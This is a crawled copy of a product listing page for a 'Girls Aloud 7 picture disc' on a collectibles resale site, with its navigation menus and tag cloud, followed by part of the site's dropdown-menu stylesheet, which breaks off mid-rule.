

--- FILE ---
content_type: text/html
request_url: https://extremelyrarenew.com/en/extremely-rare-girls-aloud-7-picture-disc-new-untouchable-sarah-harding-limited.htm
body_size: 4394
content:
 <!DOCTYPE HTML>	

<HTML>


 <HEAD> 	 	 

	
		  
<TITLE>
Extremely Rare Girls Aloud 7 Picture Disc New Untouchable Sarah Harding Limited </TITLE> 
		<LINK HREF='https://extremelyrarenew.com/favicon.png'	REL='icon' TYPE='image/png'> 
					<META  CONTENT='text/html; charset=UTF-8'  HTTP-EQUIV='content-type'>
 
		
  <META	NAME='viewport' CONTENT='width=device-width, initial-scale=1'> 	   
	
	

	
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<LINK REL='stylesheet' TYPE='text/css' HREF='https://extremelyrarenew.com/jipekyxy.css'> 
	 	 		 <LINK HREF='https://extremelyrarenew.com/xokevaja.css' TYPE='text/css'  REL='stylesheet'> 
 

		 
<SCRIPT   SRC='https://code.jquery.com/jquery-latest.min.js' TYPE='text/javascript'> 		  </SCRIPT>	  
	
	
 		  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT  SRC='https://extremelyrarenew.com/modahe.js' TYPE='text/javascript'>

	

 </SCRIPT>   


	 
 	  <SCRIPT SRC='https://extremelyrarenew.com/fybomas.js' TYPE='text/javascript'>  
	
  </SCRIPT> 
	 <SCRIPT ASYNC TYPE='text/javascript'  SRC='https://extremelyrarenew.com/wexuni.js'>

	 	</SCRIPT> 
	
	

<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'  ASYNC SRC='https://extremelyrarenew.com/fulyheju.js'>	</SCRIPT>	
	
	
 <SCRIPT  TYPE='text/javascript'>
	var a2a_config = a2a_config || {};a2a_config.no_3p = 1;

	
		</SCRIPT>	



	
	 
<SCRIPT  TYPE='text/javascript'>  	
	window.onload = function ()
	{
		baravyc('jiva', 'Search', 'https://extremelyrarenew.com/en/search.php');
		kevimiqor("cibug.php","kwp", "Extremely Rare Girls Aloud 7 Picture Disc New Untouchable Sarah Harding Limited");
		
		
	}
				
</SCRIPT>

 

		
</HEAD> 

 
  	

<BODY DATA-ID='295819954522'>



	 
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<DIV STYLE='left:0px; top:150px;'	CLASS='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'> 
		  <A  CLASS='a2a_button_facebook'>	 
</A> 	
  		
		  	 <A  CLASS='a2a_button_twitter'>    
</A>


				<A CLASS='a2a_button_google_plus'>	 
	</A>  	 	
				


 <A	CLASS='a2a_button_pinterest'>
  </A> 
		   	<A CLASS='a2a_button_email'> 

</A>	   	
		  </DIV> 


	
	
		<DIV ID='najugoguke'> 
   	 
		   <DIV   ID='lexubavevo'> 
 	 	   
			 

	 <A  HREF='https://extremelyrarenew.com/en/'>


  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<IMG SRC='https://extremelyrarenew.com/en/extremely-rare-new.gif'   ALT='Extremely Rare New'>
   </A>


 

			
<div id='barola' class='align-center'>
<ul>
<li class='has-sub'><a href='https://extremelyrarenew.com/en/'><span>Index</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/all-items-extremely-rare-new.htm'><span>All items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'><span>Newest items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/top-items-extremely-rare-new.htm'><span>Top items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-videos-extremely-rare-new.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/brand/adidas.htm'><span>Adidas (32)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/autoart.htm'><span>Autoart (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/chanel.htm'><span>Chanel (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/charlie-bears.htm'><span>Charlie Bears (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/disney.htm'><span>Disney (38)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/funko.htm'><span>Funko (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/hasbro.htm'><span>Hasbro (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/hermes.htm'><span>HermÈs (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/hot-wheels.htm'><span>Hot Wheels (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/jellycat.htm'><span>Jellycat (20)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/laura-ashley.htm'><span>Laura Ashley (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/lego.htm'><span>Lego (42)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/louis-vuitton.htm'><span>Louis Vuitton (21)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/mattel.htm'><span>Mattel (38)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/minichamps.htm'><span>Minichamps (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/nike.htm'><span>Nike (81)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/nintendo.htm'><span>Nintendo (20)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/seiko.htm'><span>Seiko (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/tom-ford.htm'><span>Tom Ford (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/zippo.htm'><span>Zippo (31)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2663)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/character/'><span>Character</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/character/alien.htm'><span>Alien (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/barbie.htm'><span>Barbie (16)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/batman.htm'><span>Batman (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/blue.htm'><span>Blue (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/boba-fett.htm'><span>Boba Fett (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/boots.htm'><span>Boots (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/doctor-who.htm'><span>Doctor Who (7)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/hello-kitty.htm'><span>Hello Kitty (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/kratos.htm'><span>Kratos (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/mario.htm'><span>Mario (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/pikachu.htm'><span>Pikachu (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/pop.htm'><span>Pop (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/ren.htm'><span>Ren (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/snoopy.htm'><span>Snoopy (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/spezial.htm'><span>Spezial (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/spider-man.htm'><span>Spider-man (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/spyro-chrome-spyro.htm'><span>Spyro, Chrome Spyro (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/sunshine.htm'><span>Sunshine (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/the-fourth-doctor.htm'><span>The Fourth Doctor (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/character/yoda.htm'><span>Yoda (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3038)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/fit/'><span>Fit</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/fit/classic.htm'><span>Classic (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/fit/regular.htm'><span>Regular (23)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/fit/regular-fit.htm'><span>Regular Fit (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3102)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/material/'><span>Material</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/material/100-cotton.htm'><span>100% Cotton (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/canvas.htm'><span>Canvas (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/cardboard-plastic.htm'><span>Cardboard, Plastic (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/ceramic.htm'><span>Ceramic (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/cotton.htm'><span>Cotton (30)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/diecast.htm'><span>Diecast (80)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/english-willow.htm'><span>English Willow (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/glass.htm'><span>Glass (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/gold.htm'><span>Gold (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/leather.htm'><span>Leather (25)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/metal.htm'><span>Metal (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/mohair.htm'><span>Mohair (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/nylon.htm'><span>Nylon (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/plastic.htm'><span>Plastic (68)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/plush.htm'><span>Plush (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/porcelain.htm'><span>Porcelain (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/resin.htm'><span>Resin (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/silk.htm'><span>Silk (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/vinyl.htm'><span>Vinyl (63)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/wood.htm'><span>Wood (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2731)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/neckline/'><span>Neckline</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/neckline/collared.htm'><span>Collared (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/neckline/crew-neck.htm'><span>Crew Neck (19)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/neckline/round-neck.htm'><span>Round Neck (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3112)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/sleeve-length/'><span>Sleeve Length</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/sleeve-length/long-sleeve.htm'><span>Long Sleeve (15)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/sleeve-length/short-sleeve.htm'><span>Short Sleeve (21)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/sleeve-length/sleeveless.htm'><span>Sleeveless (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3096)</a></li>
</ul>
</li>

</ul>
</div>

		 		 </DIV>	


		<DIV  ID='hituh'>	 
			
 
<DIV  ID='morypex'>

 

				

		<DIV	ID='qymapetofi'>


   
</DIV>    		

				<h1 class="[base64]">EXTREMELY RARE Girls Aloud 7 Picture Disc New Untouchable Sarah Harding Limited
</h1><br/>    
  	<img class="mj4k6" src="https://extremelyrarenew.com/en/photos/EXTREMELY-RARE-Girls-Aloud-7-Picture-Disc-New-Untouchable-Sarah-Harding-Limited-01-ryt.jpg" title="EXTREMELY RARE Girls Aloud 7 Picture Disc New Untouchable Sarah Harding Limited" alt="EXTREMELY RARE Girls Aloud 7 Picture Disc New Untouchable Sarah Harding Limited"/>	 
	<br/> 		
	<img class="mj4k6" src="https://extremelyrarenew.com/en/photos/EXTREMELY-RARE-Girls-Aloud-7-Picture-Disc-New-Untouchable-Sarah-Harding-Limited-02-lz.jpg" title="EXTREMELY RARE Girls Aloud 7 Picture Disc New Untouchable Sarah Harding Limited" alt="EXTREMELY RARE Girls Aloud 7 Picture Disc New Untouchable Sarah Harding Limited"/> 		<br/>
	
 

 <br/>   <img class="mj4k6" src="https://extremelyrarenew.com/en/nuko.gif" title="EXTREMELY RARE Girls Aloud 7 Picture Disc New Untouchable Sarah Harding Limited" alt="EXTREMELY RARE Girls Aloud 7 Picture Disc New Untouchable Sarah Harding Limited"/>
   

 <img class="mj4k6" src="https://extremelyrarenew.com/en/haqirimiwe.gif" title="EXTREMELY RARE Girls Aloud 7 Picture Disc New Untouchable Sarah Harding Limited" alt="EXTREMELY RARE Girls Aloud 7 Picture Disc New Untouchable Sarah Harding Limited"/>
<br/>

<p>
EXTREMELY RARE Girls Aloud 7 Picture Disc New Untouchable Sarah Harding Limited. Please check my other listings for related items. Photos make up part of the description so kindly check them thoroughly.		 </p>

 
<br/>
     <img class="mj4k6" src="https://extremelyrarenew.com/en/nuko.gif" title="EXTREMELY RARE Girls Aloud 7 Picture Disc New Untouchable Sarah Harding Limited" alt="EXTREMELY RARE Girls Aloud 7 Picture Disc New Untouchable Sarah Harding Limited"/>
   

 <img class="mj4k6" src="https://extremelyrarenew.com/en/haqirimiwe.gif" title="EXTREMELY RARE Girls Aloud 7 Picture Disc New Untouchable Sarah Harding Limited" alt="EXTREMELY RARE Girls Aloud 7 Picture Disc New Untouchable Sarah Harding Limited"/>


 <br/>
				
				 
  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'> 	
	
					judujydile();
					
   </SCRIPT>  
			
				 	
<DIV CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>


					   

<A CLASS='a2a_button_facebook'> 	 </A>


	
					 	<A CLASS='a2a_button_twitter'> 	
 </A>	

 
					<A	CLASS='a2a_button_google_plus'>

</A> 			 
					
  <A CLASS='a2a_button_pinterest'>
   </A>
	
 	
					 <A  CLASS='a2a_button_email'>
 </A>
 	
				


</DIV> 
   

					
				
			

	 </DIV> 

 
			

<DIV ID='vajululuq'>
	

				
				 
	 	 
<DIV  ID='jiva'> 
	 
					     
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<HR>   
					


	
 </DIV>  		

					 <DIV	ID='duhof'>	
  
	
 </DIV> 
 
  
		
				
					 
<DIV ID='puqigyfem'>



					<a style="font-family:Comic Sans MS;font-size:19px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/item.htm">item</a><a style="font-family:Antique Olive;font-size:35px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/rare.htm">rare</a><a style="font-family:Helvetica;font-size:27px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/original.htm">original</a><a style="font-family:Zap Chance;font-size:18px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/very.htm">very</a><a style="font-family:Century Gothic;font-size:14px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vinyl.htm">vinyl</a><a style="font-family:Desdemona;font-size:34px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extremely.htm">extremely</a><a style="font-family:Aapex;font-size:24px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/size.htm">size</a><a style="font-family:Univers Condensed;font-size:13px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lego.htm">lego</a><a style="font-family:Wide Latin;font-size:10px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/disney.htm">disney</a><a style="font-family:MS LineDraw;font-size:14px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/valuable.htm">valuable</a><a style="font-family:Playbill;font-size:11px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/bnib.htm">bnib</a><a style="font-family:Kino MT;font-size:25px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/black.htm">black</a><a style="font-family:Merlin;font-size:13px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/super.htm">super</a><a style="font-family:Modern;font-size:11px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/gold.htm">gold</a><a style="font-family:Desdemona;font-size:12px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/penny.htm">penny</a><a style="font-family:Klang MT;font-size:15px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/genuine.htm">genuine</a><a style="font-family:Expo;font-size:15px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/zippo.htm">zippo</a><a style="font-family:MS-DOS CP 437;font-size:23px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/collectors.htm">collectors</a><a style="font-family:Lincoln;font-size:16px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/doll.htm">doll</a><a style="font-family:Expo;font-size:28px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/edition.htm">edition</a><a style="font-family:Playbill;font-size:26px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/limited.htm">limited</a><a style="font-family:Univers Condensed;font-size:18px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/figure.htm">figure</a><a style="font-family:CG Times;font-size:17px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lighter.htm">lighter</a><a style="font-family:Verdana;font-size:20px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/mint.htm">mint</a><a style="font-family:Lansbury;font-size:22px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/japan.htm">japan</a><a style="font-family:Minion Web;font-size:21px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/nike.htm">nike</a><a style="font-family:Gill Sans Condensed Bold;font-size:31px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/brand.htm">brand</a><a style="font-family:MS LineDraw;font-size:17px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/condition.htm">condition</a><a style="font-family:Old English Text MT;font-size:19px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/white.htm">white</a><a style="font-family:Carleton ;font-size:12px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extreme.htm">extreme</a><a style="font-family:Minion Web;font-size:33px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/coin.htm">coin</a><a style="font-family:CG Times;font-size:16px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/british.htm">british</a><a style="font-family:Haettenschweiler;font-size:32px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/pence.htm">pence</a><a style="font-family:Verdana;font-size:29px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vintage.htm">vintage</a><a style="font-family:Century Schoolbook;font-size:30px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/sealed.htm">sealed</a>  
				 
</DIV>	
	
	
			
			

</DIV>  
		
 </DIV>



	
		

 	 
	
<DIV ID='gisixodif'>
     
		
			
 <UL>
  

				
 
  			<LI>

					 <A HREF='https://extremelyrarenew.com/en/'>		 Index	
	 </A>

					


</LI>    


				
	  <LI> 
						<A	HREF='https://extremelyrarenew.com/en/rewapuw.php'>  

Contact Form</A>


							</LI>
				 
	 

 	
<LI>  
					
 <A HREF='https://extremelyrarenew.com/en/privacy-policies.htm'> 

 
 
Privacy Policies

	 </A>
 

				
</LI>

				 
	<LI>	 	 
					 <A HREF='https://extremelyrarenew.com/en/terms-of-service.htm'>	 	
Terms of Use
			 </A>	

				  </LI>   

				 	
	
<LI>
   
					
	<A  HREF='https://extremelyrarenew.com/?l=en'> 	
EN 	
	
</A>	 

					&nbsp;
						

  	<A HREF='https://extremelyrarenew.com/?l=fr'>	  
FR
   </A> 
				  
</LI>
				
				
				

<DIV  CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>
						<A CLASS='a2a_button_facebook'>

	
 	</A>
 
						     <A CLASS='a2a_button_twitter'>		 </A>


					
  
 	<A   CLASS='a2a_button_google_plus'>


 
</A>	 	 	
					

 <A	CLASS='a2a_button_pinterest'>	 </A> 	 
  	
							  	<A   CLASS='a2a_button_email'> </A>
 
   
					 	</DIV>
 
				
			
 </UL>
 
			
		 
 	 </DIV> 
   

	
 
 </DIV>	


 
   			<SCRIPT  SRC='//static.addtoany.com/menu/page.js' TYPE='text/javascript'>  </SCRIPT> 			  

 
 </BODY>  	
 
</HTML>			 

--- FILE ---
content_type: text/css
request_url: https://extremelyrarenew.com/xokevaja.css
body_size: 2173
content:

 
#barola,
#barola ul,
#barola ul li,
#barola ul li a,
#barola #menu-button		{
 
  		
  display: block;

  -webkit-box-sizing: border-box;
		 	
  position: relative; 		 margin: 0; 	 		  
  list-style: none;  

  
  border: 0;
	

 
  -moz-box-sizing: border-box;   
  line-height: 1;
 	
  padding: 0;	 		
  box-sizing: border-box;	 	} 
#barola:after,
#barola > ul:after		{	 content: ".";  
  height: 0;

  line-height: 0;   
  clear: both;	 
  visibility: hidden; 
 
  display: block;   	 }


#barola #menu-button		{ display: none;

 } 

#barola		{
 	




	 background: #5E656D;	 
}	
 

#barola > ul > li		{	  
 
  float: center;  

border:1px solid #FFFFFF; 
 }
  
		
 
#barola.align-center > ul		{ 

 	

		
  text-align: center; font-size: 0;
 }

	
#barola.align-center > ul > li		{
 

  
  float: none;
	display: inline-block; 
}  	

#barola.align-center ul ul		{	  
 text-align: left;
}  
 
#barola.align-right > ul > li		{  float: right;

 	}	
	  #barola > ul > li > a		{   
	  
  text-decoration: none;	 	
  font-size: 12px;	
  font-weight: 700; 

  letter-spacing: 1px;	
  color: #FFFFFF;    padding: 17px;	   
  text-transform: uppercase;
}
  
  #barola > ul > li:hover > a		{ 	
	}
	 		
 
#barola > ul > li.has-sub > a		{

	 
	
 padding-right: 30px; 

}
   

#barola > ul > li.has-sub > a:after		{	   
  right: 11px; 

	  
  width: 8px;  	  
  top: 22px; 	
  height: 2px; 
  content: '';
  display: block;


position: absolute; 
 

 
  background: #FFFFFF;	 	 } 

	#barola > ul > li.has-sub > a:before		{ 
 
  -moz-transition: all .25s ease;
	  
  content: '';
  -o-transition: all .25s ease; 	  
  -ms-transition: all .25s ease;  		
  transition: all .25s ease;
	  	
  width: 2px;   
  display: block;position: absolute; 
  right: 14px; 
 
  -webkit-transition: all .25s ease; 
  background: #FFFFFF; 

  top: 19px;
  height: 8px;}
	 	
 #barola > ul > li.has-sub:hover > a:before		{		 	 
  height: 0;		 top: 23px;

 } 
	
#barola ul ul		{position: absolute; 

  left: -9999px;
}		  

 #barola.align-right ul ul		{
  
  text-align: right;  		  }

	#barola ul ul li		{

	

    height: 0;  


  -o-transition: all .25s ease; 	
  -webkit-transition: all .25s ease;
 
  -ms-transition: all .25s ease; 
 
  -moz-transition: all .25s ease; 		
  transition: all .25s ease; 
	 
}	
		
	
#barola li:hover > ul		{
left: auto;}	
 	
#barola.align-right li:hover > ul		{ 
	
left: auto; 	 
  right: 0;}  
	
#barola li:hover > ul > li		{	 
height: auto;			}	 	

	#barola ul ul ul		{
			  
  top: 0;
margin-left: 100%;	} 
 	#barola.align-right ul ul ul		{	   	  margin-left: 0;	  

  margin-right: 100%;
 
 }
	


 

 #barola ul ul li a		{    
 
  padding: 11px 15px;  

  color: #FFFFFF; 
  	
border: 1px solid #FFFFFF;


  background: #5E656D;
	   
  text-decoration: none;  
  font-weight: 400;
   
  font-size: 12px;


  width: 220px;} 


 #barola ul ul li:last-child > a,
#barola ul ul li.last-item > a		{	
} 

#barola ul ul li:hover > a,
#barola ul ul li a:hover		{

 font-weight:bolder;	  	
}  
 
#barola ul ul li.has-sub > a:after		{
 
  	
  width: 8px;	  
  background: #FFFFFF;		 position: absolute;
   
  height: 2px;
	

  top: 16px;
  display: block;
  	
  right: 11px;  
  content: '';	   } 
 
  	#barola.align-right ul ul li.has-sub > a:after		{right: auto; 
  left: 11px;
 
}	   
#barola ul ul li.has-sub > a:before		{
 	

  

  display: block;
	  
 
position: absolute;   
  height: 8px; 	
  width: 2px;


  -o-transition: all .25s ease;   
  top: 13px; 
  content: '';  
  transition: all .25s ease;   

  -webkit-transition: all .25s ease; 
 
  -moz-transition: all .25s ease;	

 
  
  right: 14px;
 

 
 

  background: #FFFFFF;

  -ms-transition: all .25s ease; 	}



 
	
 #barola.align-right ul ul li.has-sub > a:before		{
 
  left: 14px; 


right: auto; 
 }

#barola ul ul > li.has-sub:hover > a:before		{






  height: 0;  	

 top: 17px; 
	
}	
   @media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)		{
 	    	#barola		{	

width: 100%; }
    

#barola ul		{
	 		   
    display: none;	
width: 100%;}	



		#barola.align-center > ul		{	text-align: left;
}  
	#barola ul li		{




width: 100%;   		 
    border-top: 1px solid rgba(120, 120, 120, 0.2);} 	
	


/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#barola ul ul li,
  #barola li:hover > ul > li		{  
 
 height: auto;
}   
   #barola ul li a,
  #barola ul ul li a		{
	
    border-bottom: 0;
 


width: 100%;  }  	

 

	#barola > ul > li		{	 float: none;	} 
	
#barola ul ul li a		{
 

 
 padding-left: 25px;  
 }  	
#barola ul ul ul li a		{
padding-left: 35px;}  


#barola ul ul li a		{      color: #FFFFFF;  	
    background: none;}   

	 #barola ul ul li:hover > a,
  #barola ul ul li.active > a		{ 		


 font-weight:bolder; 
 		} 
#barola ul ul,
  #barola ul ul ul,
  #barola.align-right ul ul		{	  


 

    width: 100%;
  
    text-align: left;  
 
    margin: 0;
    left: 0;   
  
position: relative; 	   } 	
 

#barola > ul > li.has-sub > a:after,
  #barola > ul > li.has-sub > a:before,
  #barola ul ul > li.has-sub > a:after,
  #barola ul ul > li.has-sub > a:before		{

 	

display: none; 
 	}
	 
 #barola #menu-button		{
 
 
	border: 1px solid #FFFFFF;
    color: #FFFFFF;
		

    font-weight: 700;	

    cursor: pointer;


 
    font-size: 12px;
		
    text-transform: uppercase;
    padding: 17px; 
display: block;	 
	}
 


 
  #barola #menu-button:after		{
    

    right: 17px;	


 
 position: absolute;	   
    height: 4px;	
    border-bottom: 2px solid #FFFFFF; 

    top: 22px;

    display: block; 
	

    width: 20px;
    border-top: 2px solid #FFFFFF;	
  
    content: '';
 
	} 

	 	#barola #menu-button:before		{   
    content: '';	
   

    height: 2px;		
		
    width: 20px;	
    background: #FFFFFF;   
    top: 16px;
	  position: absolute;
	
	
    display: block;
   

    right: 17px;	 	}		 
#barola #menu-button.menu-opened:after		{ 
  



    -webkit-transform: rotate(45deg);
  
    transform: rotate(45deg); 	
    border: 0;	

    width: 15px;

    -moz-transform: rotate(45deg);	top: 23px; 
 	
	background: #FFFFFF;  	
    height: 2px;
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
  

}  
 
 #barola #menu-button.menu-opened:before		{
 

    -ms-transform: rotate(-45deg);   

 

    width: 15px;   
    -o-transform: rotate(-45deg);
 top: 23px; 	 
 
    -webkit-transform: rotate(-45deg);
 	
    -moz-transform: rotate(-45deg);	
	background: #FFFFFF;
	
  
    transform: rotate(-45deg); 	}		


#barola .submenu-button		{  
	 	  
    height: 46px;
    cursor: pointer; 
    z-index: 99;
    display: block;


    border-left: 1px solid #FFFFFF;
	
    right: 0;		 


    width: 46px; 	
  
position: absolute; 
  

    top: 0;	
  }
	    

 #barola .submenu-button.submenu-opened		{	background: #FFFFFF;
}

 
#barola ul ul .submenu-button		{ 
 
 	height: 34px; 	

    width: 34px; 
 
}
 



/*//////////////////////////////////////////////////////////////////////////////////////////////////

		#barola .submenu-button:after

//////////////////////////////////////////////////////////////////////////////////////////////////*/
#barola .submenu-button:after		{
  

 
    height: 2px; 	  	position: absolute;
 

  
    top: 22px;	

    right: 19px;  
